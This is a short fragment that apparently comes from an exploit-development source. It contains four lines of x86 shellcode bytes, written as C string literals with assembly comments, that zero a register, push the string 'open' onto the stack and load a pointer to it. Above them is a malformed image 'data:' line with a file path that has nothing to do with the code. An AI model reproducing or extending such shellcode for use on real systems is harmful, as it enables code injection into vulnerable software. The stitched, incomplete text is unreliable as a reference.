 "\x33\xC0"              // XOR EAX, EAX: zero out eax
"\x50"                  // PUSH EAX: push the string terminator
"\x68\x6f\x70\x65\x6e"  // PUSH "open" onto the stack
"\x8B\xCC"              // MOV ECX, ESP: puts the pointer to 'open'